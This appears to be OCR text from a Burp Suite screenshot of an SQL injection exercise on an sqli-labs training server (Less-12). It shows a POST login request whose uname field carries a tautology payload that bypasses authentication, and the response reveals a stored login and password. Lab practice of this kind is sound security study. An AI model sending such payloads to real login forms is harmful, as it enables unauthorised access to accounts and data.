 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://sqlilabs.njhack.xyz:8080 ?
Request
Raw Params Headers Hex
POST /Less-12/ HTTP/1.1
Host: sqlilabs.njhack.xyz:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://sqlilabs.njhack.xyz:8080/Less-12/
Cookie:
UM_distinctid=1777221c1ab2de-0e7c3eab00061a-47534130-11c4f4-1777221
c1ac2cb
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 44
uname=") or 1=1 #&passwd=admin&submit=Submit
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb